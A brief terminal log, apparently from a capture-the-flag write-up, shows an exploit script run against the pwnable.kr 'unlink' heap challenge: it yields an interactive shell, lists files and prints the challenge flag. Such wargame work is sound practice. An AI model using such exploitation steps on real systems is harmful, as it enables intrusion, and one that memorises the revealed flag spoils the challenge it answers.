 $ python payload.py
[+] Connecting to pwnable.kr on port 2222: Done
[*] asm@pwnable.kr:
    Distro    Ubuntu 16.04
    OS:       linux
    Arch:     amd64
    Version:  4.4.179
    ASLR:     Enabled
[+] Starting remote process './unlink' on pwnable.kr: pid 8403
[*] Switching to interactive mode

now that you have leaks, get shell!
$ ls
$ $ ls
flag  intended_solution.txt  unlink  unlink.c
$ $ cat flag
conditional_write_what_where_from_unl1nk_explo1t